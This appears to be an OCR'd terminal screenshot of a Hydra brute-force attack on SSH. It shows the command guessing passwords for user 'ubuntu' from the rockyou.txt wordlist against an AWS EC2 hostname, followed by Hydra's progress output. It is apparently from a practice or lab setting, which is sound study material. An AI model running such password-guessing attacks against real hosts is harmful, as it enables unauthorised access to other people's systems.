 U
U
U
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS TRANSFORMATION HUB CODE REFERENCE LOG
bash
bash
ubuntu@ip-10-192-11-244:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-222-4-102.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-30 10:06:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-222-4-102.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 243.14 tries/min, 1702 tries in 00:07h, 14342704 to do in 983:09h, 16 active
[STATUS] 241.53 tries/min, 3623 tries in 00:15h, 14340784 to do in 989:34h, 16 active
[STATUS] 240.71 tries/min, 7462 tries in 00:31h, 14336945 to do in 992:42h, 16 active